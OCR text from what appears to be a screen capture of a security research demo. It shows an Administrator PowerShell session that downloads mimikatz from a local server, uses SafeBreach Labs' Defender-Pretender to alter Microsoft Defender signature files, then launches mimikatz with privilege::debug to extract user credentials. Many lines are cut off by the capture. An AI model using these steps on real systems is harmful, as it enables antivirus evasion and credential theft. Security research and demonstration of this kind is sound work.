 Administrator: Windows PowerS
PS C:\Users\woody\work> wget http://192.168.50.1:8000/mimikatz.exe -o ./mimikatz.e
xe
PS C:\Users\woody\work> .\wd-pretender.exe -o .\Defs friendly 912018AB3C6B16B39EE8
4F17745FF0C80A33CEE241013EC35D0281E40C0658D9
-- Defender-Pretender: v1.0.0 (SafeBreach Labs) --
[+] Getting Signa
[+] Definitions P
\Default
[+] Loading mpasb
[+] Loading mpasd
[+] Loading mpavb
[+] Loading mpavd
[+] Searching Fri
[+] FriendlyFiles
[+] Modifing 0000
12018AB3C6B16B39E
[+] Exporting Def
[+] mpasdlta.vdm:
[+] mpavdlta.vdm:
[+] Done!
PS C:\Users\woody
PS C:\Users\woody
0
PS C:\Users\woody
PS C:\Users\woody
xe
PS C:\Users\woody
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sek
work
New Sort View
This PC > Local Disk (C:) > Users > woody > work
Search work
Name Date modified Type Size
6/22/2023 6:35 AM File folder
6/22/2023 6:36 AM Application 1,324 KB
6/20/2023 2:42 AM Application 6,601 KB
Sort View
ndows > Temp
Search Temp
Date modified Type Size
8C87-A64... 6/22/2023 6:36 AM File folder
6/22/2023 12:44 PM File folder
vmware-SYSTEM 6/22/2023 3:12 AM File folder
FXSAPIDebugLogFile 6/22/2023 2:46 AM Text Document 0 KB
FXSTIFFDebugLogFile 6/22/2023 2:46 AM Text Document 0 KB
mat-debug-3320 6/22/2023 12:45 PM Text Document 0 KB
MpCmdRun 6/22/2023 12:44 PM Text Document 1 KB
MpSigStub 6/22/2023 6:36 AM Text Document 8 KB
msedge_installer 6/22/2023 2:46 AM Text Document 121 KB
vmware-vmsvc-SYSTEM 6/22/2023 6:29 AM Text Document 6 KB
vmware-vmtoolsd-SYSTEM 6/22/2023 3:13 AM Text Document 1 KB
vmware-vmtoolsd-woody 6/22/2023 3:14 AM Text Document 1 KB
6/22/2023 3:14 AM Text Document 3 KB
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
DVD Drive (D:) CCC
So let's try to extract
all the user credentials
6:36 AM
6/22/2023
10